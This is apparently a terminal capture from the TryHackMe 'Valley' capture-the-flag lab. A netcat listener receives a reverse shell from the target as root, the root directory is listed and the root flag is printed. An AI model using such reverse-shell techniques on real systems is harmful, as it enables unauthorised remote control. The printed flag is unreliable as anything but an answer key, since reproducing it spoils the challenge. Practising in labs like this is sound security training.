 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/thm/valleype × valley@valley: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.17.44.152] from (UNKNOWN) [10.10.132.96] 43820
bash: cannot set terminal process group (2425): Inappropriate ioctl for device
bash: no job control in this shell
root@valley:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@valley:~# ls -lah
ls -lah
total 56K
drwx------  8 root root 4.0K Mar 13 08:17 .
drwxr-xr-x 21 root root 4.0K Mar  6 15:40 ..
-rw-------  1 root root    0 Mar 21 07:30 .bash_history
-rw-r--r--  1 root root 3.1K Dec  5  2019 .bashrc
drwx------  2 root root 4.0K Mar 20 20:04 .cache
drwxr-xr-x  4 root root 4.0K Mar  6 13:02 .config
drwx------  4 root root 4.0K Aug 15  2022 .gnupg
drwxr-xr-x  3 root root 4.0K Aug 11  2022 .local
-rw-------  1 root root   49 Mar  3 10:19 .mysql_history
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r--r--  1 root root   37 Mar 13 08:17 root.txt
-rw-r--r--  1 root root   66 Aug 15  2022 .selected_editor
drwx------  3 root root 4.0K Aug 11  2022 snap
drwx------  2 root root 4.0K Aug 14  2022 .ssh
-rw-r--r--  1 root root  222 Aug 15  2022 .wget-hsts
root@valley:~# cat root.txt
cat root.txt
THM{v@lley_0f_th3_sh@d0w_0f_pr1v3sc}
root@valley:~#